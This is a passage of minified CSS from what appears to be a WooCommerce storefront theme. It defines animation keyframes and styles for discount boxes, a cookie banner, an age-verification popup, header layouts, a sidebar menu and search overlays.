anirollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.anirollOut{-webkit-animation-name:anirollOut;animation-name:anirollOut}@-webkit-keyframes anibounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes anibounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.anibounceOutDown{-webkit-animation-name:anibounceOutDown;animation-name:anibounceOutDown}@keyframes anislideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.anislideInUp{-webkit-animation-name:anislideInUp;animation-name:anislideInUp}@-webkit-keyframes anislideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes anislideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.anislideInLeft{-webkit-animation-name:anislideInLeft;animation-name:anislideInLeft}@-webkit-keyframes anifadeIn{from{opacity:0}to{opacity:1}}@keyframes anifadeIn{from{opacity:0}to{opacity:1}}.anifadeIn{-webkit-animation-name:anifadeIn;animation-name:anifadeIn}@-webkit-keyframes anifadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anifadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anifadeInLeft{-webkit-animation-name:anifadeInLeft;animation-name:anifadeInLeft}@-webkit-keyframes anibounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anibounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anibounceInUp{-webkit-animation-name:anibounceInUp;animation-name:anibounceInUp}@-webkit-keyframes anibounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anibounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anibounceInLeft{-webkit-animation-name:anibounceInLeft;animation-name:anibounceInLeft}@-webkit-keyframes anirotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes anirotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.anirotateInDownLeft{-webkit-animation-name:anirotateInDownLeft;animation-name:anirotateInDownLeft}@-webkit-keyframes anirotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes anirotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.anirotateInUpLeft{-webkit-animation-name:anirotateInUpLeft;animation-name:anirotateInUpLeft}@-webkit-keyframes aniflipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes aniflipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.aniflipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:aniflipInX;animation-name:aniflipInX}@-webkit-keyframes anizoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes anizoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.anizoomIn{-webkit-animation-name:anizoomIn;animation-name:anizoomIn}@-webkit-keyframes anirollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anirollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anirollIn{-webkit-animation-name:anirollIn;animation-name:anirollIn}@-webkit-keyframes aniswing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes aniswing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aniswing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:aniswing;animation-name:aniswing}@-webkit-keyframes anishake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes anishake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.anishake{-webkit-animation-name:anishake;animation-name:anishake}@-webkit-keyframes aniwobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes aniwobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.aniwobble{-webkit-animation-name:aniwobble;animation-name:aniwobble}@-webkit-keyframes anijello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes anijello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.anijello{-webkit-animation-name:anijello;animation-name:anijello;-webkit-transform-origin:center;transform-origin:center}.menu-mega-dropdown .the4-sc-blog .post-info h4.mb__5{margin-bottom:0}.banner-packery-img-wrapper{overflow:hidden}.banner-packery-img-wrapper>img{position:absolute;top:0;object-fit:cover;height:100%!important;width:100%!important;left:0;right:0;bottom:0}.banner_packery_section .banner_hzoom .nt_promotion_html.pa{padding:20px 40px}.banner_packery_section .pr_lazy_img,.banner_packery_section.hoverz_false .cat_space_item:hover img{transform:none;-webkit-transform:none}.cat_size_7 .banner-packery-img-wrapper{padding-top:100%!important}.t4-discount-by-qty__items{border:1px solid #878787;padding:8px 18px;border-radius:5px}.t4-discount-by-qty__item{padding:5px;margin:8px 0;display:flex;align-items:center;justify-content:space-between}.t4-discount-by-qty__item-left{display:flex;align-items:center}.t4-discount-by-qty__item .item__discount{padding:6px 20px;background:#ff4e00;color:#fff;font-size:13px;font-weight:500;margin-right:10px;border-radius:20px}.header_full_true .header__mid>.container,.t4-discount-by-qty__item .item__text{color:#222;display:flex;flex-direction:column;line-height:1.4}.item__text .item__text--product{font-weight:normal;color:#878787;font-size:13px}.button.t4_discount_qty_btn_add{background:0 0;border:2px solid;border-color:var(--secondary-color);color:var(--secondary-color);text-transform:capitalize;line-height:36px}.button.t4_discount_qty_btn_add:hover{border-color:var(--primary-color)}h3.t4-discount-by-qty__label{margin:0 0 10px 0;font-size:16px}#kalles-section-cookies_law.footer.banner{position:fixed;top:auto;left:0;bottom:0;right:0;z-index:999;padding:15px 35px;box-shadow:0 0 9px rgba(0,0,0,.14);transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}#kalles-section-cookies_law.header.banner{top:0;left:0;right:0;bottom:auto;z-index:999;padding:15px 35px;box-shadow:0 0 9px rgba(0,0,0,.14);transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}#kalles-section-cookies_law.pp_onshow.banner{-webkit-transform:none;transform:none}#kalles-section-cookies_law.pp_onhide.footer.banner{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}#kalles-section-cookies_law.pp_onhide.header.banner{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}#kalles-section-cookies_law.popup{position:relative;overflow:hidden;margin:30px auto;padding:30px;width:100%;max-width:500px}#kalles-section-cookies_law.popup .popup_cookies_text{flex-basis:auto}#kalles-section-cookies_law.popup .popup_cookies_btns{justify-content:center;text-align:center;width:100%;display:flex;margin-top:15px}#kalles-section-cookies_law.popup a.pp_cookies_more_btn{align-items:center;display:flex}a.pp_cookies_more_btn{border-bottom:2px solid #f6f6f8;color:#222;font-weight:500;font-size:13px;margin-right:20px;transition:all .25s ease}a.pp_cookies_more_btn:focus,a.pp_cookies_more_btn:hover{opacity:.7}a.pp_cookies_accept_btn{font-weight:500;padding:10px 14px;font-size:12px;color:#fff;transition:all .25s ease}.popup_age_wrap{position:relative;overflow:hidden;margin:30px auto;padding:30px;width:100%;max-width:500px;color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center center}.popup_age_wrap::before{content:'';position:absolute;background:#000;left:0;top:0;width:100%;height:100%;z-index:40;pointer-events:none}.popup_age_wrap.mfp-with-anim.tc>*{position:relative;z-index:50}.popup_age_wrap h4{color:#fff;font-weight:500;font-size:40px;margin-top:0;margin-bottom:20px}.age_verify_buttons{margin-top:25px;margin-bottom:-10px}.age_verify_buttons>a{margin-left:5px;margin-right:5px;margin-bottom:10px;padding:12px 20px;font-weight:500;text-transform:uppercase;background-color:#fff;color:#999;display:inline-block;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}.age_verify_buttons>a.age_verify_allowed{color:#fff}.age_verify_buttons>a:hover{background-color:#f6f6f8}.age_date_of_birth{margin-top:25px;margin-bottom:-10px;margin-right:-5px;margin-left:-5px}.age_date_of_birth>.col-12{padding-left:5px;padding-right:5px}.age_date_of_birth select{margin-bottom:10px;color:#222;border:0;background-color:#fff;text-align:center;border-radius:2px;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.active_forbidden .age_date_of_birth,.active_forbidden .age_verify_buttons,.active_forbidden .age_verify_txt{display:none}.age_verify_txt_error{-webkit-animation:ani-fadeIn .6s ease;animation:ani-fadeIn .6s ease}.active_forbidden .age_verify_txt_error{display:block}ul.tab-heading-list{display:flex;list-style:none;justify-content:center;margin-bottom:50px}ul.tab-heading-list .tab-title-li{color:#aaa;font-size:20px;line-height:100%;margin:0 40px;padding:5px 0;font-weight:800;text-decoration:none;position:relative;cursor:pointer;text-transform:uppercase;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}ul.tab-heading-list .tab-title-li.active,ul.tab-heading-list .tab-title-li:hover{color:#000}.the4-banner-wrap{display:none}.the4-banner-wrap.active{display:block}.the4-tabs .the4-tab-content{padding:30px 0;display:none}.the4-banner-wrap .image-item{height:400px;background-repeat:no-repeat;background-size:100%;overflow:hidden;transition:all 4s ease-out 0s;-webkit-transition:all 4s ease-out 0s}.the4-banner-wrap .image-item:hover{background-position:center 100%!important}.the4-banner-wrap .image-item img{opacity:0}.banner-heading{text-align:center;margin:15px 0 0;color:#444}.banner-heading a{color:#444}.banner-heading strong{color:red}.banner-heading:hover{opacity:.8}.the4-banner-wrap .top-bar{height:20px;border-radius:12px 12px 0 0;border-top:1px solid #eaeae9;border-bottom:thin solid #dfdfde;background-color:#edefef}.the4-banner-wrap .circles{margin:0 11px;line-height:14px}.the4-banner-wrap .circle{height:7px;width:7px;display:inline-block;border-radius:50%;border:1px solid;margin-right:4px}.the4-banner-wrap .circle-1{border-color:#e11d21}.the4-banner-wrap .circle-2{border-color:#fbca04}.the4-banner-wrap .circle-3{border-color:#009800}.the4-banner-wrap .top-content{box-shadow:0 0 21px 3px rgb(128 158 174 / 19%);border-radius:12px 12px 3px 3px}.banner-item{margin-bottom:60px}.header-layout-1 .frm_search_cat .the4-search-category,.header-layout-1 .h_space_search{display:none}.header-layout-1 .frm_search_cat:first-child{display:none}.header-layout-1 .header__mid_top{padding-top:30px;padding-bottom:30px}.header-layout-1 .header__mid{border-top:1px solid rgba(16,49,120,.1);padding-top:5px;padding-bottom:5px}.header-layout-1 .kalles-nav-link span.menu-item-label{left:calc(100% - 5px);top:8px}.header-layout-1 .sidebar-main-menu .kalles-nav-link{position:relative}.header-layout-1 .cl_h_search .header-text{padding:0 50px}.header-layout-1 .cl_h_search .h_search_btn{padding:0 20px;min-width:auto;color:inherit;font-weight:600;background:0 0;font-size:0;position:absolute;top:0;line-height:46px;right:0;height:46px}.header-layout-1 button.h_search_btn::before{content:"\e921";font-family:kallesicon;font-size:18px}.header-layout-1 a.sf-open{display:none}.header-layout-1 .cl_h_search{width:360px;max-width:100%}.header-layout-1 .the4-menu>li:not(:first-child){margin-left:45px}a.the4-push-menu-sibebar-btn{display:inline-block;line-height:1;border-bottom:2px solid;width:30px;height:16px;position:relative;margin-right:75px}.the4-push-menu-sibebar-btn::before{content:"";width:30px;border-bottom:2px solid;position:absolute;top:0;left:0}a.the4-push-menu-sibebar-btn::after{content:"";width:20px;border-bottom:2px solid;position:absolute;left:0;top:7px}.menu-sidebar-opened .the4-canvas-menu-sidebar{transform:translateX(0)}.the4-canvas-menu-sidebar{left:0;padding:50px 35px 50px 50px;transform:translate3d(-104%,0,0);width:440px;max-width:calc(100% - 40px)}.menu-sidebar-opened .mask-overlay::before{content:"\e680";font-family:Pe-icon-7-stroke;position:absolute;width:40px;height:40px;left:440px;background:#000;color:#fff;display:flex;justify-content:center;align-items:center;z-index:99;font-weight:600;font-size:30px;top:0;cursor:pointer}.menu-sidebar-opened.admin-bar .mask-overlay::before{top:32px}.primary-menu-sidebar li{list-style:none;padding:13px 0;line-height:20px;position:relative;font-size:15px}.primary-menu-sidebar li:first-child{padding-top:0}.primary-menu-sidebar li:last-child{padding-bottom:0}.primary-menu-sidebar li.has-active{position:static}.menu-rolled .primary-menu-sidebar>li>span.the4-has-children{display:none}li li.active>.the4-has-children{display:none}.the4-canvas-menu-sidebar .the4-mobilenav-bottom .mini_search_frm{padding:0;border:none}.header-layout-1 .the4-canvas-menu-sidebar ul.the4-mobilenav-bottom li.menu-item-btns a{line-height:40px;border:none;min-height:40px;padding:0}.header-layout-1 .the4-canvas-menu-sidebar .the4-mobilenav-bottom span.holder{padding:25px 0;right:0;top:13px}.header-layout-1 .the4-canvas-menu-sidebar .the4-mobilenav-bottom>li{border-top:1px solid rgba(0,0,0,.1);padding:20px 0}.header-layout-1 .h_search_frm{border:none;border-radius:40px;padding:0;background:0 0;position:relative}.header-layout-1 .frm_search_cat.col-auto{padding:0;position:static}.header-layout-1 .h_search_frm:focus{background:0 0;box-shadow:0 0 4px rgb(0 0 0 / 10%)}.header-layout-1 .cl_h_search .mini_search_frm input.search_header__input{background:#f0f2f5;padding:0 50px 0 20px;line-height:46px;height:46px;width:100%}.header-layout-1 .cl_h_search .mini_search_frm input.search_header__input:focus{background:0 0;box-shadow:0 0 5px rgb(0 0 0 / 10%)}.header-layout-1 .the4-canvas-menu-sidebar ul.the4-mobilenav-bottom{margin-top:50px}.menu-rolled ul.the4-mobilenav-bottom{display:none}.header-layout-1 .the4-canvas-menu-sidebar ul.the4-mobilenav-bottom .the4-search-results a.product-title{line-height:20px;min-height:20px}.header-layout-1 .frm_search_input.the4-search-wrapper{overflow:visible}.header__mid_top span.jswcount{left:22px}.menu-rolled .sidebar-main-menu{height:100%}.header-layout-1 .sidebar-main-menu{overflow-x:hidden}span.the4-has-children{position:absolute;right:5px;top:5px;line-height:40px;width:40px;height:40px;text-align:right;cursor:pointer}.primary-menu-sidebar li:first-child span.the4-has-children{top:-8px}span.back-to-menu{font-size:16px;color:#222;border-bottom:1px solid rgba(0,0,0,.1);width:100%;display:inline-block;padding:0 0 10px;margin-bottom:25px;font-weight:600;cursor:pointer;position:absolute;top:0;left:100%;z-index:1}.header-layout-1 .primary-menu-sidebar .has-sub span.back-to-menu{display:none;background:#fff}.header-layout-1 .primary-menu-sidebar .has-sub.has-active span.back-to-menu{display:block}span.back-to-menu::before{content:"\e906";font-family:kallesicon;position:relative;top:1px;margin-right:5px}.header-layout-1 .primary-menu-sidebar{display:inline-block;position:relative;transition:all .3s cubic-bezier(0,.24,.39,.77) 0s;width:100%;margin-left:3px}.header-layout-1 .primary-menu-sidebar .has-sub>ul{bottom:0;list-style:outside none none;padding-left:0;padding-top:30px;position:absolute;right:-100%;top:0;display:none;padding:0;padding-top:70px;width:100%}.header-layout-1 .primary-menu-sidebar .has-sub.has-active>ul{display:block}.menu-sidebar-opened .the4-push-menu .animation-fade-0{-webkit-animation:animation-left .6s both;animation:animation-left.6s both;-webkit-animation-delay:0s;animation-delay:0s}.menu-sidebar-opened .the4-push-menu .animation-fade-1{-webkit-animation:animation-left .6s both;animation:animation-left .6s both;-webkit-animation-delay:.1s;animation-delay:.1s}.menu-sidebar-opened .the4-push-menu .animation-fade-2{-webkit-animation:animation-left .6s both;animation:animation-left .6s both;-webkit-animation-delay:.2s;animation-delay:.2s}div#kalles-section-menu-sidebar_js{overflow-y:auto;overflow-x:hidden;height:100%;display:flex;flex-direction:column;justify-content:start}@keyframes animation-left{from{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(0)}}body:not(.home) .header__mid .header-text{color:#222}.the4-woocommere-search.the4-push-menu.search-on-top .container{max-width:1700px}.mini_cart_wrap .the4-search-top-header .the4-action a{color:#222}.mini_cart_wrap .the4-search-top-header .the4-action .jswcount,.mini_cart_wrap .the4-search-top-header .the4-action .the4-icon-cart .count{top:0;background:#222;color:#fff}.search_on_top .frm_search_cat{display:none}.search_on_top .the4-action a.sf-open{display:none}.search_on_top .the4-action .jswcount{left:22px}.search_on_top .the4-search-results.the4-active{display:block}div.search_on_top .branding{max-width:120px;display:inline-block}.search_on_top .the4-search-results{display:none}.search_on_top .the4-my-account ul{display:none}div.search_on_top .branding img.normal-logo:not(.regular-logo){display:inline-block}div.search_on_top .branding img{display:none}.the4-push-menu.nt_fk_full{will-change:inherit}.the4-push-menu.nt_fk_full.search_on_top{max-width:100%;margin:0;transform:translate3d(0,-120%,0);bottom:auto}.account-opened .the4-push-menu.nt_fk_full.search_on_top,.the4-account-popup-opened .the4-push-menu.nt_fk_full.search_on_top{z-index:1001}.search_on_top.nt_fk_full .mini_search_frm{padding:50px 30px 20px}.the4-woocommere-search.search_on_top.the4-resuilt-active{bottom:0}.nt_fk_full.search_on_top input.search_header__input:not([type=submit]):not([type=checkbox]){border-color:#222;border-radius:5px;font-size:14px}.nt_fk_full.search_on_top .frm_search_input{max-width:900px;margin:auto;padding-right:0}.search_on_top .seach-full-width .search_header_suggest{margin-left:0}.search_on_top .search-suggest-text{display:flex;margin-top:10px;justify-content:center}.search_on_top .search-suggest-text__label{font-size:13px}.search_on_top .search-suggest-text__item a{font-size:13px;margin-right:1px}.search_on_top .search_header .ld_bar_search{display:none}.the4-search-top-header{position:relative}.nt_fk_full.search_on_top .search_header__submit{right:10px}.nt_fk_full.search_on_top .search_header__prs{position:relative;padding:0}.nt_fk_full.search_on_top span.h_suggest{display:none}.the4-resuilt-active.nt_fk_full.search_on_top .search_header__prs{padding:10px 20px}.search_header__prs .ld_bar_search{display:none}.search_on_top .search_header__prs .ld_bar_search{display:block;top:0;bottom:auto}@media (min-width:1600px){header#the4-header.header-box .container{max-width:1400px}.container-larger{max-width:1480px;margin:auto}.boxed-header-boxed:not(.wrapper_full_width) #the4-footer .container{max-width:1400px}}@media (min-width:1230px) and (max-width:1599px){.container-larger{max-width:1190px;margin:auto}}@media(min-width:1281px) and (max-width:1600px){div.the4-blog-slider .post-thumbnail a img{height:315px}}@media(min-width:768px) and (max-width:1280px){div.the4-blog-slider .post-thumbnail a img{height:250px}}@media (min-width:1300px){div.medizin_laypout{padding:0 30px 25px}}@media (min-width:1025px) and (max-width:1400px){.the4-menu>li:not(:first-child){margin-left:25px}html .menu-item-uppercase .the4-menu>li:not(:first-child){margin-left:20px}.menu-item-uppercase .the4-menu>li>a{font-size:13px}}@media (min-width:1025px) and (max-width:1199px){div .the4-menu>li>.megamenu-dropdown-block .container{max-width:900px}div.the4-action>*{padding:0 6px}}@media (min-width:1025px){.kalles_toolbar{display:none}.css_ntbar::-webkit-scrollbar,.css_scrollbar .fixcl-scroll .fixcl-scroll-content::-webkit-scrollbar,.css_scrollbar .gecko-scroll-content-quick::-webkit-scrollbar{display:block}.css_ntbar::-webkit-scrollbar,.css_scrollbar .fixcl-scroll ::-webkit-scrollbar,.css_scrollbar .gecko-scroll-quick ::-webkit-scrollbar{width:3px}.css_ntbar::-webkit-scrollbar-track,.css_scrollbar .fixcl-scroll ::-webkit-scrollbar-track,.css_scrollbar .gecko-scroll-quick 